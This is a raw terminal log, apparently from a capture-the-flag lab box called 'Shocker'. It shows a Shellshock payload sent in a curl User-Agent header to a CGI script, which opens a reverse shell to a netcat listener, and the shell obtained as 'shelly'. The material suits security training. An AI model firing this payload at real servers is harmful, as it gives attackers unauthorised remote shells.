 root@wolf:~# curl -A '() { :; }; /bin/bash -i > /dev/tcp/10.10.14.17/9000 0<&1 2>&1' http://10.10.10.56/cgi-bin/user.sh
root@wolf: ~
root@wolf: ~ 137x24
root@wolf:~# nc -lnvp 1234
listening on [any] 1234 ...
^C
root@wolf:~# nc -lnvp 9000
listening on [any] 9000 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.56] 52900
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$